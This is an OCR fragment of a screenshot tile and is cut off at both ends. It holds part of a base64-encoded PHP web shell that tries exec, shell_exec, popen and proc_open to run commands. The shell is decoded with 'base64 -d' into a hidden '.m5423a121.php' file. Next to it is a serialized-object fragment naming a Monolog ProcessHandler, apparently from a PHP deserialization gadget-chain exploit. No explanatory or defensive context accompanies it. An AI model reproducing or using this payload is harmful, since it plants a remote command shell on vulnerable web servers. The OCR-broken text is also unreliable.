
nZXhlYycpKXtleGVjKCRjLCRhKTskbz1pbXBsb
2RlKCJcbiIsJGEpO31lbHNlaWYoZnVuY3Rpb25
fZXhpc3RzKCdzaGVsbF9leGVjJykpeyRvPXNo
ZWxsX2V4ZWMoJGMpO31lbHNlaWYoZnVuY3
Rpb25fZXhpc3RzKCdwb3BlbicpKXskcD1wb3
BlbigkYywncicpOyRvPWZyZWFkKCRwLDEwN
Dg1NzYpO3BjbG9zZSgkcCk7fWVsc2VpZihmd
W5jdGlvbl9leGlzdHMoJ3Byb2Nfb3BlbicpKXs
kcD1wcm9jX29wZW4oJGMsYXJyYXkoMT0+Y
XJyYXkoJ3BpcGUnLCd3JyksMj0+YXJyYXkoJ3
BpcGUnLCd3JykpLCRwaSk7JG89c3RyZWFtX
2dldF9jb250ZW50cygkcGlbMV0pO2ZjbG9zZ
SgkcGlbMV0pO2ZjbG9zZSgkcGlbMl0pO3By
b2NfY2xvc2UoJHApO31lY2hvICRvO31lbHNle2
VjaG8gJ1BPUF9BTElWRSc7fSA/Pg==|base6
4 -d >
.m5423a121.php";s:50:"TEC\Common\Monol
og\Handler\ProcessHandlerprocess";N;s:48: